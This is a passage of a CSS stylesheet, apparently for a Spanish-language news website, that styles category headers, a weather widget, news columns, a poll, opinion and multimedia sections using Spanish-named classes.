    url("../fonts/icons/responsivenav.svg#responsivenav") format("svg");
  font-weight: normal;
  font-style: normal;
}
*/


/* - - - - - - - - - - - - - - - - - -
  Searchform header
  - - - - - - - - - - - - - - - - - - */
form.navbar-form { margin: 5px 0 0 15px; width: auto;}
form.navbar-form input.form-control { background: transparent; color: #cacaca; float: right; font-family: 'Droid Sans', sans-serif; width: 100%;}
form.navbar-form input.form-control:focus { background-color: #fff; border-color: #cacaca; box-shadow: 0 1px 1px rgba(0, 0, 0, 0.075) inset, 0 0 8px rgba(202, 202, 202, 0.6); color: #333;}
/*Versión "Botón"*/
a.btn.buscar { background: transparent none repeat scroll 0% 0%; border-color: #97A3AC; color: #97A3AC; float: right; font-family: "Droid Sans",sans-serif; margin: 4px 0 0 10px;}
a.btn.buscar:hover { background-color: #FF9A02; border-color: #FF9A02; color: #333;}


/*Buscador "Google"*/
#buscador-google-elmo { min-height: 620px;}
#buscador-google-elmo section.contenedor-buscador { display: block; margin: 0px auto; min-width: 290px !important; padding: 0px; width: 100%;}
#buscador-google-elmo section.contenedor-buscador article { padding: 0;}


/* - - - - - - - - - - - - - - - - - -
  Blog name and description
  - - - - - - - - - - - - - - - - - - */

.blog-header { padding-bottom: 20px; padding-top: 20px;}
.blog-title { font-size: 60px; font-weight: normal; margin-top: 30px; margin-bottom: 0;}
.blog-description { color: #999; font-size: 20px;}


/* - - - - - - - - - - - - - - - - - -
  Cabecera Categoría
  - - - - - - - - - - - - - - - - - - */

.cabecera-categoria {
  background-color: #ccc;
  -webkit-box-shadow: inset 0 -2px 5px rgba(0,0,0,.1);
          box-shadow: inset 0 -2px 5px rgba(0,0,0,.1);
  color: #fff;
  padding: 15px 0;
}
/*Color de fondo de la categoría*/
/*Menú nav*/
.cabecera-categoria.noticias { background-color: #285375;}
#mercados .cabecera-categoria { background-color: #8CB289;}
#tv .cabecera-categoria { background-color: #8173A6;}
#cultura .cabecera-categoria { background-color: #e07c4b;}
#deportes .cabecera-categoria { background-color: #e15b5a;}
#avisos-legales .cabecera-categoria { background-color: #876e4f;}
.avisos-legales-id .cabecera-categoria { background-color: #876e4f;}
/*Categorías Noticias*/
#cat-pais .cabecera-categoria { background-color: #6b77bf;}
#cat-mundo .cabecera-categoria { background-color: #449dbd;}
#cat-sociales .cabecera-categoria { background-color: #0099FA;}
#cat-opinion .cabecera-categoria { background-color: #327dc0;}
#cat-sin-editar .cabecera-categoria { background-color: #08b6cf;}
#cat-vida-en-linea .cabecera-categoria { background-color: #0099FA;}
#cat-multimedia .cabecera-categoria { background-color: #89b13e;}

.cabecera-categoria .container { padding-right: 0;}
/*Título Categoría*/
.cabecera-categoria div div h2 a{ color:white;}
.cabecera-categoria div div h2 a:hover{ text-decoration: none}
.cabecera-categoria h2 { color: #fff; font-family: 'Droid Sans', sans-serif; font-weight: 400;}
/*.cabecera-categoria h2 { color: #fff; font-family: 'Droid Serif', serif; padding: 0;}*/
.cabecera-categoria h2 img { margin-right: 10px; vertical-align: bottom;}
/*Clima*/
.cabecera-categoria div.clima { font-family: 'Droid Sans', sans-serif;}
.cabecera-categoria div.clima div { float: right;}
.cabecera-categoria div.clima p { display: inline; float: none; margin-bottom: 0;}
.cabecera-categoria div.clima p.grados-celsius { font-size: 24px; margin-right: 10px; vertical-align: baseline;}
.cabecera-categoria div.clima i { margin-right: 5px;}
.cabecera-categoria div.clima i span { background-color: #fff; border-radius: 1em; height: 53%; left: 5.4px; position: absolute; top: 6px; width: 55%;}
.cabecera-categoria div.clima p.ciudad { font-size: 16px; margin-right: 10px;}
.cabecera-categoria div.clima a { color: #fff;}
.cabecera-categoria div.clima a:hover { color: #ff9a02;}
/*Boton de despliegue de ciudades*/
.cabecera-categoria div.clima div.contendor-despliegue-ciudades { display: inline; float: right; height: 5px; margin-top: 0px; position: relative; top: -5px; width: 100%; z-index: 10;}
.cabecera-categoria div.clima div.contendor-despliegue-ciudades a#dLabel { position: relative; display: inline; float: right; height: 13px; line-height: normal; margin: 0px; top: -18px; width: 12px;}
.cabecera-categoria div.clima div.contendor-despliegue-ciudades ul.dropdown-menu { padding: 0; width: 100%;}
.cabecera-categoria div.clima div.contendor-despliegue-ciudades ul.dropdown-menu li {}
.cabecera-categoria div.clima div.contendor-despliegue-ciudades ul.dropdown-menu li a { border-top: 1px solid #E5E5E5; color: #4A4A4A; font-family: "Droid Sans",sans-serif; font-weight: 400px; padding: 10px 20px;}
.cabecera-categoria div.clima div.contendor-despliegue-ciudades ul.dropdown-menu li:first-child a { border-top: none; margin-top: 0;}
.cabecera-categoria div.clima div.contendor-despliegue-ciudades ul.dropdown-menu li a:hover { color: #000; text-decoration: underline;}
/*Fecha y hora de actualización*/
.cabecera-categoria p.fecha { color: #f6f6f6; font-family: 'Droid Sans', sans-serif; margin-bottom: 0;}
.cabecera-categoria p.fecha span { border-right: 1px solid #fff; margin-right: 20px; padding-right: 20px;}
.avisos-legales-id .cabecera-categoria p.fecha span { border: none;}
/*Redes Sociales*/
.cabecera-categoria ul.rrss { list-style-type: none; margin-bottom: 0; padding-right: 0;}
.cabecera-categoria ul.rrss li { display: inline; float: left;}
.cabecera-categoria ul.rrss li a { color: #fff; float: right; font-size: 1.2em;}
.cabecera-categoria ul.rrss li a:hover { color: #ff9a02;}


/* - - - - - - - - - - - - - - - - - -
  Sub-menu Categoría
  - - - - - - - - - - - - - - - - - - */

.submenu-categoria {}
/*Color de fondo del submenu de la categoría*/
.submenu-categoria.noticias {}
#mercados .submenu-categoria.noticias { background-color: #5B7D59; color: #fff;}
#mercados .submenu-categoria.noticias a { color: #fff;}
#tv .submenu-categoria.noticias { background-color: #5a4f79; color: #fff; margin-bottom: 30px;}
#tv .submenu-categoria.noticias a { color: #fff;}
#cultura .submenu-categoria.noticias { background-color: #ae603a; color: #fff;}
#cultura .submenu-categoria.noticias a { color: #fff;}
#deportes .submenu-categoria.noticias { background-color: #b64a4a; color: #fff;}
#deportes .submenu-categoria.noticias a { color: #fff;}
#avisos-legales .submenu-categoria.noticias { background-color: #745d3e; color: #fff;}
#avisos-legales .submenu-categoria.noticias a { color: #fff;}
.avisos-legales-id .submenu-categoria.noticias { background-color: #745d3e; color: #fff;}
.avisos-legales-id .submenu-categoria.noticias a { color: #fff;}
/*Categorías Noticias*/
#cat-pais .submenu-categoria.noticias { background-color: #fff;}
#cat-mundo .submenu-categoria.noticias { background-color: #fff;}
#cat-sociales .submenu-categoria.noticias { background-color: #0547A7;}
#cat-opinion .submenu-categoria.noticias { background-color: #295e90;}
#cat-opinion .submenu-categoria.noticias a { color: #fff;}
#cat-sin-editar .submenu-categoria.noticias { background-color: #fff;}
#cat-vida-en-linea .submenu-categoria.noticias { background-color: #0348A6;}
#cat-multimedia .submenu-categoria.noticias { background-color: #fff;}

.submenu-categoria .container { padding: 0;}
.submenu-categoria ul { list-style-type: none; margin: 0; padding: 0 0 0 10px;}
.submenu-categoria ul li { float: left;}
.submenu-categoria ul li a { color: #333; display: block; font-family: 'Droid Sans', sans-serif; font-size: 0.825em; padding: 10px 8px; text-transform: uppercase;}
/*#mercados .submenu-categoria ul li a { padding: 10px 8px;}*/
.submenu-categoria ul li a:hover { background-color: #285375; color: #fff; /*font-weight: bold;*/ text-decoration: none;}
.submenu-categoria ul li.item-1 a.active,
.submenu-categoria ul li.item-1 a:hover { background-color: #5C7C95; color: #fff;}
.submenu-categoria ul li.item-2 a.active,
.submenu-categoria ul li.item-2 a:hover { background-color: #8E98CE;}
.submenu-categoria ul li.item-3 a:hover { background-color: #74B5CB;}
.submenu-categoria ul li.item-4 a:hover { background-color: #9B7C89;}
.submenu-categoria ul li.item-5 a:hover { background-color: #679AC7;}
.submenu-categoria ul li.item-6 a:hover { background-color: #24CFE7;}
.submenu-categoria ul li.item-7 a:hover { background-color: #E69D4A;}
.submenu-categoria ul li.item-8 a:hover { background-color: #792C2C;}
.submenu-categoria ul li.item-9 a:hover { background-color: #A2C465;}
.submenu-categoria ul li.item-10 a:hover { background-color: rgba(45,108,100,0.83);} /*#2d6c64 rgba(45,108,100,0.83)*/
#cultura .submenu-categoria ul li a { padding: 10px 13px;}
/*Categorías Noticias*/
.submenu-categoria ul li.item-2 a.active { background-color: #8E98CE; color: #fff;}
.submenu-categoria ul li.item-3 a.active { background-color: #74B5CB; color: #fff;}
.submenu-categoria ul li.item-4 a.active { background-color: #9B7C89; color: #fff;}
.submenu-categoria ul li.item-5 a.active { background-color: #679AC7; color: #fff;}
.submenu-categoria ul li.item-6 a.active { background-color: #24CFE7; color: #fff;}
.submenu-categoria ul li.item-7 a.active { background-color: #E69D4A; color: #fff;}
.submenu-categoria ul li.item-8 a.active { background-color: #6AAD71; color: #fff;}
.submenu-categoria ul li.item-9 a.active { background-color: #A2C465; color: #fff;}
/*Mercados*/
#mercados .submenu-categoria ul li a:hover,
#mercados .submenu-categoria ul li a.active { background-color: #3E503C;}
/*Cultura + Ciudad*/
#cultura .submenu-categoria ul li a:hover,
#cultura .submenu-categoria ul li a.active { background-color: #693C27;}
/*Tv*/
#tv .submenu-categoria ul li a:hover,
#tv .submenu-categoria ul li a.active { background-color: #453E58;}
/*deportes*/
#deportes .submenu-categoria ul li a:hover,
#deportes .submenu-categoria ul li a.active { background-color: #792C2C;}
/*Blogs y Opinion*/
#cat-opinion .submenu-categoria ul li a:hover,
#cat-opinion .submenu-categoria ul li a.active { background-color: #1C456A;}
/*Multimedia*/
#cat-multimedia .submenu-categoria ul li a:hover,
#cat-multimedia .submenu-categoria ul li a.active { background-color: #39461B;}
/*País*/
#cat-pais .submenu-categoria ul li a:hover,
#cat-pais .submenu-categoria ul li a.active { background-color: #8E98CE;}
/*Avisos Legales*/
#avisos-legales .submenu-categoria ul li a:hover,
#avisos-legales .submenu-categoria ul li a.active { background-color: #503F29;}
.avisos-legales-id .submenu-categoria ul li a:hover,
.avisos-legales-id .submenu-categoria ul li a.active { background-color: #503F29;}
/*Sociales*/
#cat-sociales .submenu-categoria ul li a:hover,
#cat-sociales .submenu-categoria ul li a.active { background-color: #0547A7;}
/*Sin Editar*/
#cat-sin-editar .submenu-categoria ul li a:hover,
#cat-sin-editar .submenu-categoria ul li a.active { background-color: #03545F;}
/*Vida en Línea*/
#cat-vida-en-linea .submenu-categoria ul li a:hover,
#cat-vida-en-linea .submenu-categoria ul li a.active { background-color: #0348A6;}
/*Mundo*/
#cat-mundo .submenu-categoria ul li a:hover,
#cat-mundo .submenu-categoria ul li a.active { background-color: #224A58;}



/* - - - - - - - - - - - - - - - - - -
  Claves
  - - - - - - - - - - - - - - - - - - */

.claves {
  background-color: #7290aa;
  -webkit-box-shadow: inset 0 -2px 5px rgba(0,0,0,.1);
          box-shadow: inset 0 -2px 5px rgba(0,0,0,.1);
  color: #fff;
  margin-bottom: 20px;
  padding: 0;
}
.claves .container { padding: 0;}
.claves ul { list-style-type: none; margin: 0; padding: 0;}
.claves ul li { font-family: 'Droid Sans', sans-serif; font-size: 12px; float: left; padding: 10px 0;}
.claves ul li:first-child { padding: 10px 20px; text-transform: uppercase;}
.claves ul li a { border-left: 1px solid #fff; color: #fff; display: block; padding: 0 12.5px;}
.claves ul li:nth-child(2) a { border-left: none;}
.claves ul li a:hover { text-decoration: underline;}
/*Menú nav*/
#mercados .claves { background-color: #6C9369;}
#tv .claves { background-color: #675c87;}
#cultura .claves { background-color: #cd6e40;}
#deportes .claves { background-color: #c95555;}
#avisos-legales .claves { background-color: #7290aa;}
.avisos-legales-id .claves { background-color: #7290aa;}
/*Categorías Noticias*/
#cat-pais .claves { background-color: #5c69af;}
#cat-mundo .claves { background-color: #4091ae;}
#cat-sociales .claves { background-color: #0079C6;}
#cat-opinion .claves { background-color: #2f70a8;}
#cat-sin-editar .claves { background-color: #7290aa;}
#cat-vida-en-linea .claves { background-color: #0079C6;}
#cat-multimedia .claves { background-color: #7290aa;}



/* - - - - - - - - - - - - - - - - - -
  Título Sección
  - - - - - - - - - - - - - - - - - - */
h2.titulo-seccion { color: #fff; display: block; font-family: 'Droid Sans', sans-serif; font-size: 25px; margin-bottom: 15px;}
/*h2.titulo-seccion { color: #fff; display: block; font-family: 'Droid Serif', serif; font-size: 25px; margin-bottom: 15px;}*/
h2.titulo-seccion i { float: left; margin: 21px 5px 21px 15px;}
h2.titulo-seccion a { background-color: #ff9a02; color: #fff; display: block; padding: 20px 10px;}
h2.titulo-seccion.avisos-legales a { background-color: #876e4f;}
h2.titulo-seccion.cultura a { background-color: #e07c4b;}
h2.titulo-seccion.deportes a { background-color: #e05b5a;}
h2.titulo-seccion.mercados a { background-color: #8BB198;} /*8bb188*/
h2.titulo-seccion.mundo a { background-color: #439cbb;}
h2.titulo-seccion.noticias a { background-color: #275374;}
h2.titulo-seccion.pais a { background-color: #6b77b8;}
h2.titulo-seccion.tv a { background-color: #443E58;}
h2.titulo-seccion.opinion a { background-color: #327dc0;}
h2.titulo-seccion.sin-editar a { background-color: #08b7cf;}
h2.titulo-seccion.vida-en-linea a { background-color: #0099fa;}
h2.titulo-seccion.mas-noticias-destacadas a,
h2.titulo-seccion.mas-noticias a { background-color: #c42a2a;}
h2.titulo-seccion.encuesta a { background-color: #6b4985;}
h2.titulo-seccion.agenda-panorama a { background-color: #FF8600; font-size: 22px;}
h2.titulo-seccion.multimedia a { background-color: #a3d042;}
h2.titulo-seccion.galeria-fotos a { background-color: #0e8600;}
h2.titulo-seccion.sociales.galeria-fotos a { background-color: #602c42;}
h2.titulo-seccion.braga a { background-color: #92516f;}
h2.titulo-seccion.agenda-pais a {background-color: #0099fa;}
/*Título Sección :hover*/
h2.titulo-seccion a:hover { /*background-color: #333;*/ text-decoration: underline;}
h2.titulo-seccion a:hover span { /*color: #ff9a02;*/ opacity: 0.7;  -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}
.opinion p > a { color:#4A4A4A;}

.icon-top{
    margin-top:-15px;
}
#home section article{ border-top: 0; float: left; margin: 0;padding-top:30px;}
/* - - - - - - - - - - - - - - - - - -
  :Primera columna de Noticias:
  - - - - - - - - - - - - - - - - - - */
.primera-columna section .section-multimedia {clear: none;}
.primera-columna { float: left; font-family: 'Droid Sans', sans-serif; margin-bottom: 20px;}
.primera-columna section { clear: both; margin-bottom: 20px;}
/*.primera-columna section:last-of-type { margin-bottom: 0;}*/
.primera-columna section h2 { margin-bottom: 20px;}
.primera-columna section article { border-top: 1px solid #CCCCCC; float: left; margin: 20px 0 0; padding-top: 20px;}
.primera-columna section article:first-of-type { border-top: none; margin-top: 0; padding-top: 0;}
.primera-columna section article img { height: auto; margin-bottom: 15px;}
.primera-columna section article div {}
.primera-columna section article div em { color: #4a4a4a; display: block; font-size: 13px; font-style: normal; line-height: 18px; margin-bottom: 5px;}
.primera-columna section article div h3 { font-family: 'Droid Serif', serif;}
.primera-columna section article div h3 a { color: #4a4a4a; display: block; font-family: 'Droid Serif', serif; font-size: 18px; font-weight: 700; line-height: 21px;}
/*Noticias recientes*/
.primera-columna section.noticias-recientes {}
.primera-columna section.noticias-recientes article { border-top: 1px solid #cccccc;}
.primera-columna section.noticias-recientes article:first-of-type { border-top: none;}
.primera-columna section.noticias-recientes article figure a { display: block;}
.primera-columna section.noticias-recientes article figure a:hover { opacity: 0.8;}
.primera-columna section.noticias-recientes article div em { color: #494949; font-size: 13px;}
.primera-columna section.noticias-recientes article div.noticia-principal em { font-size: 15px;}
.primera-columna section.noticias-recientes article div h3 {}
.primera-columna section.noticias-recientes article div h3 a { font-size: 24px; letter-spacing: -0.7px; line-height: 30px;}
.primera-columna section.noticias-recientes article div h4 {}
.primera-columna section.noticias-recientes article div h4 a { color: #4a4a4a; font-family: 'Droid Serif', serif; font-size: 18px; font-weight: 700;}
.primera-columna section.noticias-recientes article div img { margin-bottom: 15px; width: 100%;}
.primera-columna section.noticias-recientes article div iframe { margin-bottom: 15px; width: 100%;}
.primera-columna section.noticias-recientes article div p { font-size: 13px;}
.primera-columna section.noticias-recientes article div a.ver-mas { color: #4a4a4a;}


/*  ::NOTICIA DESTACADA:: */
section.contenedor-noticia-alto-impacto { float: left; padding: 0px 15px; width: 70.7%;}
article.noticia-alto-impacto { border-bottom: 1px solid #ccc; font-family: 'Droid Sans', sans-serif; margin-bottom: 20px; padding-bottom: 15px;}
article.noticia-alto-impacto em { color: #4A4A4A; font-family: 'Droid Sans', sans-serif; font-size: 16px; font-style: normal; font-weight: 400; line-height: 22px;}
article.noticia-alto-impacto h4 { font-family: 'Droid Serif', serif; font-size: 18px; font-weight: 700;}
article.noticia-alto-impacto h4 a { color: #333333; font-family: 'Droid Serif', serif; font-size: 24px; font-weight: 700; line-height: 30px;}
article.noticia-alto-impacto figure { margin-bottom: 15px;}
article.noticia-alto-impacto figure a {}
article.noticia-alto-impacto figure a:hover { opacity: 0.8;}
article.noticia-alto-impacto figure img { width: 100%;}
article.noticia-alto-impacto p { color: #4A4A4A; font-family: 'Droid Sans', sans-serif; font-size: 16px; font-weight: 700; line-height: 21px;}

section.contenedor-noticia-alto-impacto .primera-columna { padding-left: 0;}
section.contenedor-noticia-alto-impacto .primera-columna section article:first-of-type { padding-top: 0;}
section.contenedor-noticia-alto-impacto .segunda-columna { padding-right: 0; width: 41.6667%;}


/* - - - - - - - - - - - - - - - - - -
  :Segunda columna de Noticias:
  - - - - - - - - - - - - - - - - - - */
.segunda-columna { float: left; font-family: 'Droid Sans', sans-serif; margin-bottom: 0;}
.segunda-columna section { background-color: #FFF7E1; clear: both; float: left; margin-bottom: 20px; padding-bottom: 15px;}
/*.segunda-columna section:last-of-type { margin-bottom: 0;}*/
.segunda-columna section.mercados { background-color: #ebf2eb;}
/*.segunda-columna section.tv { background-color: #edeaf3;}*/
.segunda-columna section.tv { background-color: #fff;}
.segunda-columna section.deportes { background-color: #F7EDED;}
.segunda-columna section.cultura-ciudad { background-color: #FAEFE9;}
.segunda-columna section.agenda-panorama { background-color: #F9EEE9;}
.segunda-columna section.braga { background-color: #ffebeb;}
.segunda-columna section h2 {margin-bottom: 0px;}
.segunda-columna section article { margin-bottom: 20px;}
.segunda-columna section article figure { margin-bottom: 15px;}
.segunda-columna section article figure a { display: block;}
.segunda-columna section article figure a:hover { opacity: 0.8;}
.segunda-columna section article figure a img { margin: 0; padding: 0; width: 100%;}
.segunda-columna section article img { padding: 0; /*width: 100%;*/}
.segunda-columna section article div{ padding-top: 10px;}
.segunda-columna section article div { border-top: 1px solid #CCCCCC;}
.segunda-columna section article:first-of-type div { border-top: none; padding-top: 0;}
.segunda-columna section article div em { color: #4a4a4a; display: block; font-style: normal; font-size: 12px; font-weight: normal; line-height: 18px; margin: 10px 0 5px;}
.segunda-columna section article div h3 {}
.segunda-columna section article div h3 a { color: #4c4a4b; font-size: 18px; font-weight: 700; margin-bottom: 10px;}
.segunda-columna section article div p { font-size: 12px; margin-bottom: 0;}
.segunda-columna section article div a.ver-mas { clear: both; float: left;}
/*Mercados*/
.segunda-columna section.mercados article { margin-bottom: 15px;}
.segunda-columna section.mercados article div { padding-top: 15px;}
.segunda-columna section.mercados article:first-of-type div { padding-top: 0;}
.segunda-columna section.mercados article div em { font-size: 12px; font-weight: normal; margin: 0 0 5px;}
.segunda-columna section.mercados article div h3 {}
.segunda-columna section.mercados article div img { margin-bottom: 10px; width: 100%;}
.segunda-columna section.mercados article div p { margin-bottom: 10px;}
/*TV*/
.segunda-columna section.tv article {}
.segunda-columna section.tv article:first-of-type a { padding: 0; position: relative;}
.segunda-columna section.tv article a:hover { opacity: 0.8;}
.segunda-columna section.tv article a i.icon-btn-play { color: #fff; font-size: 4em; left: 0; position: absolute; text-align: center; text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6); top: 35%; width: 100%; z-index: 100;}
.segunda-columna section.tv article a i.icon-btn-play.chico { font-size: 3em; left: 0; top: 30%;}
.segunda-columna section.tv article a:hover i.icon-btn-play { text-shadow: 0 2px 2px rgba(0, 0, 0, 1.0); -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}
.segunda-columna section.tv article div { border-top: none;}
.segunda-columna section.tv article div em { margin-top: 0;}
.segunda-columna section.tv article div a { padding: 0;}
.segunda-columna section.tv article div a:hover { opacity: 0.8;}
.segunda-columna section.tv article div div { border-top: none; padding-top: 0; padding-left: 15px;}
.segunda-columna section.tv article div div em { font-weight: normal; margin: 0 0 5px;}
/*Deportes*/
.segunda-columna section.deportes article div p { margin-bottom: 15px;}
.segunda-columna section.deportes article img { width: 100%;}
/*Cultura + Ciudad*/
.segunda-columna section.cultura-ciudad article div p { margin-bottom: 15px;}
.segunda-columna section.cultura-ciudad article img { width: 100%;}
/*Agenda y Panoramas*/
.segunda-columna section.agenda-panorama article div.col-md-12 { border-top: 1px solid #ccc; padding-top: 20px; }
.segunda-columna section.agenda-panorama article:first-of-type div.col-md-12 { border-top: none; padding-top: 0;}
.segunda-columna section.agenda-panorama article div div { border-top: none; padding: 0 0 0 15px;}




/* - - - - - - - - - - - - - - - - - -
  :Tercera columna de Noticias + Banners:
  - - - - - - - - - - - - - - - - - - */
.tercera-columna { float: left; font-family: 'Droid Sans', sans-serif; margin-bottom: 0;}
.tercera-columna section { clear: both; float: left; margin-bottom: 20px;}
.tercera-columna section:last-of-type { margin-bottom: 0;}
.tercera-columna section h2 {}
.tercera-columna section article { margin-bottom: 20px; padding: 0;}
.tercera-columna section article div { padding-right: 15px;}
.tercera-columna section article div em { color: #4a4a4a; display: block; font-style: normal; font-size: 12px; font-weight: normal; line-height: 18px; margin: 10px 0 5px;}
.tercera-columna section article div img { padding: 0; width: 100%;}
.tercera-columna section article div div { padding-right: 0;}
.tercera-columna section article div div h3 {}
.tercera-columna section article div div h3 a { color: #4a4a4a; display: block; font-size: 16px; font-weight: 700; letter-spacing: -0.5px; margin-bottom: 10px;}
.tercera-columna section article div div p.breve-descripcion { color: #333; display: block; font-family: 'Droid Sans', sans-serif; font-size: 12px; font-weight: normal; line-height: 12px; margin-bottom: 5px;}
/*Sin Editar*/
.tercera-columna section.sin-editar { background-color: #deeff0; padding-bottom: 15px; margin-bottom: 10px;}
.tercera-columna section.sin-editar div.carousel.slide { padding-left: 15px; padding-right: 15px;}
/*.tercera-columna section.sin-editar div.carousel.slide div.carousel-inner { height: 160px;}*/
.tercera-columna section.sin-editar div.carousel.slide div.carousel-inner article div.col-md-12 { padding: 0;}
.tercera-columna section.sin-editar div.carousel.slide div a.carousel-control { color: #08b7cf; font-size: 15px; text-shadow: none;}
.tercera-columna section.sin-editar div.carousel.slide div a.carousel-control.left { margin-left: 10%;}
.tercera-columna section.sin-editar div.carousel.slide div a.carousel-control.right { margin-right: 10%;}
.tercera-columna section.sin-editar div.carousel.slide div ol.carousel-indicators li { background-color: #97dce1; border: none;}
.tercera-columna section.sin-editar div.carousel.slide div ol.carousel-indicators li.active { background-color: #08b7cf; border: none;}
.tercera-columna section article div h3 a { color: #4c4a4b; font-size: 18px; font-weight: 700; margin-bottom: 10px;}
.tercera-columna section.sin-editar article figure { margin-bottom: 15px;}
.tercera-columna section.sin-editar article { border: none; margin-bottom: 0px !important; padding: 0; }


/*Vida en Línea*/
.tercera-columna section.vida-en-linea { background-color: #e8f4e9;}
.tercera-columna section.vida-en-linea article { padding-left: 15px; padding-right: 15px;}
.tercera-columna section.vida-en-linea article div.col-md-12 { border-top: 1px solid #979797; padding: 20px 0 0;}
.tercera-columna section.vida-en-linea article:first-of-type div.col-md-12 { border-top: none; padding-top: 0;}
/*Encuesta*/
section.encuesta { background-color: #eee8f2;}
section.encuesta h2.titulo-seccion.encuesta { margin-bottom: 0 !important;}
section.encuesta article { margin-bottom: 0; padding-left: 15px; padding-right: 15px;}
section.encuesta article h3 { color: #4a4a4a; display: block; font-size: 16px; font-weight: 700; line-height: normal; margin-bottom: 10px; text-align: center;}
section.encuesta article form fieldset .form-group:first-of-type { margin-bottom: 30px; margin-top: 15px;}
section.encuesta article form fieldset .radio label { color: #4a4a4a;}
section.encuesta article form fieldset button { font-weight: 700; width: 100%;}
section.encuesta article form fieldset button:hover { -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}
section.encuesta article form fieldset button.votar { background-color: #6b4985; border-color: transparent; color: #fff;}
section.encuesta article form fieldset button.votar:hover { background-color: #3A1855; color: #F3F0F5;}
section.encuesta article form fieldset button.ver-resultados { background-color: #4a4a4a; border-color: #4a4a4a; color: #fff;}
section.encuesta article form fieldset button.ver-resultados:hover { background-color: #333; color: #ff9a02;}
/*Encuesta :: iframe*/
section.encuesta div.pds-box { border-radius: 0!important;}

/*Blogs y Opinión*/
section.opinion { background-color: #eaf1f9 !important;}
section.opinion article {}
section.opinion article div {}
section.opinion article:first-of-type div { border-top: none; margin-top: 0; padding-top: 0;}
section.opinion article:first-of-type img { margin-top: 0; padding-top: 0;}
section.opinion article div div { border-top: none; margin-top: 0; padding-left: 15px; padding-right: 15px;}
section.opinion article div div h3 a { font-size: 15px; font-weight: 700;}
section.opinion article figure { padding-left: 15px; padding-right: 0;}
section.opinion article img { margin-top: 0; width: 100%;}
section.opinion div.envianos-tu-opinion { padding: 20px 0 0 0;}
section.opinion div.envianos-tu-opinion a { background-color: #327dc0; color: #fff; font-family: 'Droid Sans', sans-serif; font-size: 15px; padding-bottom: 15px; padding-top: 15px; text-align: center;}
section.opinion div.envianos-tu-opinion a strong { display: block; font-weight: 700;}
section.opinion div.envianos-tu-opinion a:hover { background-color: #094C88; text-decoration: none;}

/*Blogs y Opinión // version alternativa de llamado en la seccion*/
.tercera-columna section.blogs-y-opinion { background-color: #eaf1f9 !important;}
.tercera-columna section.blogs-y-opinion article { padding-left: 15px; padding-right: 15px;}
.tercera-columna section.blogs-y-opinion article div { border-top: 1px solid #cccccc; padding: 10px 0 0;}
.tercera-columna section.blogs-y-opinion article:first-of-type div { border-top: none; margin-top: 0; padding-top: 0;}
.tercera-columna section.blogs-y-opinion article:first-of-type img { margin-top: 0; padding-top: 0;}
.tercera-columna section.blogs-y-opinion article div div { border-top: none; margin-top: 0; padding-left: 15px;}
.tercera-columna section.blogs-y-opinion article div div h3 a { font-size: 15px; font-weight: 700;}
.tercera-columna section.blogs-y-opinion article img { margin-top: 10px; padding-left: 0; padding-right: 0; /*width: auto;*/}
.tercera-columna section.blogs-y-opinion div.envianos-tu-opinion { padding: 0;}
.tercera-columna section.blogs-y-opinion div.envianos-tu-opinion a { background-color: #327dc0; color: #fff; font-family: 'Droid Sans', sans-serif; font-size: 15px; padding-bottom: 15px; padding-top: 15px; text-align: center;}
.tercera-columna section.blogs-y-opinion div.envianos-tu-opinion a strong { display: block; font-weight: 700;}
.tercera-columna section.blogs-y-opinion div.envianos-tu-opinion a:hover { background-color: #094C88; text-decoration: none;}

/*Braga*/
.tercera-columna section.braga { width: 100%; background-color: #FAEFE9; padding-bottom: 15px; margin-bottom: 10px;}
.tercera-columna section.braga div.carousel.slide { padding-left: 15px; padding-right: 15px;}
/*.tercera-columna section.braga div.carousel.slide div.carousel-inner { height: 160px;}*/
.tercera-columna section.braga div.carousel.slide div.carousel-inner article div.col-md-12 { padding: 0;}
.tercera-columna section.braga div.carousel.slide div a.carousel-control { color: #9E6E84; font-size: 15px; text-shadow: none;}
.tercera-columna section.braga div.carousel.slide div a.carousel-control.left { margin-left: 10%;}
.tercera-columna section.braga div.carousel.slide div a.carousel-control.right { margin-right: 10%;}
.tercera-columna section.braga div.carousel.slide div ol.carousel-indicators li { background-color: #FFCCCB; border: none;}
.tercera-columna section.braga div.carousel.slide div ol.carousel-indicators li.active { background-color: #9E6E84; border: none;}

/* - - - - - - - - - - - - - - - - - -
  :Dos tercio:
  - - - - - - - - - - - - - - - - - - */
.dos-tercios {}
.dos-tercios section {}
/*Multimedia*/
.dos-tercios section.multimedia { float: left;}
.dos-tercios section.multimedia h2 { margin-bottom: 30px;}
.dos-tercios section.multimedia section {}
.dos-tercios section.multimedia section h3 { font-family: 'Droid Serif', serif; font-size: 24px; margin-bottom: 20px;}
.dos-tercios section.multimedia section h3 a { border-bottom: 2px solid #a3d042; color: #a3d042; display: block; padding-bottom: 5px;}
.dos-tercios section.multimedia section h3 a:hover { border-bottom: 2px solid #333; color: #333; text-decoration: none;}
.dos-tercios section.multimedia section h3 a:hover span { color: #ff9a02;}
.dos-tercios section.multimedia section article { font-family: 'Droid Sans', sans-serif; margin-bottom: 30px;}
.dos-tercios section.multimedia section article figure { float: left; margin-bottom: 15px; width: 100%;}
.dos-tercios section.multimedia section article a { float: left; width: 100%;}
.dos-tercios section.multimedia section article a img { width: 100%;}
.dos-tercios section.multimedia section article a:hover img { opacity: 0.8; -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}
.dos-tercios section.multimedia section article h4 { clear: both; float: left; font-size: 17px; width: 100%;}
.dos-tercios section.multimedia section article h4 a { color: #4a4a4a; font-weight: 700;}
.dos-tercios section.multimedia section article p { font-size: 13px;}
.dos-tercios section.multimedia section section.post-secundarios {}
.dos-tercios section.multimedia section section.post-secundarios article figure { float: left; width: 100%;}
.dos-tercios section.multimedia section section.post-secundarios article figure a { float: left; width: 100%;}
/*Videos*/
.dos-tercios section.multimedia section.videos {;}
.dos-tercios section.multimedia section.videos article {}
.dos-tercios section.multimedia section.videos article a { position: relative;}
